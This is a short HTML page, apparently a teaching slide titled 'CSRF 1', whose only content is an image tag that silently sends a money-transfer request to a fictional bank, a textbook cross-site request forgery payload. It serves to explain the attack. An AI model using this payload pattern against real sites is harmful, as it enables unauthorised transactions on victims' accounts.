 1 <html>
2 <head>
3 <title>CSRF 1</title>
4 </head>
5 <body>
6 <img src='http://www.jedibank.com/transfer?from=luke&to=vader&amount=3000'/>
7 </body>
8 </html>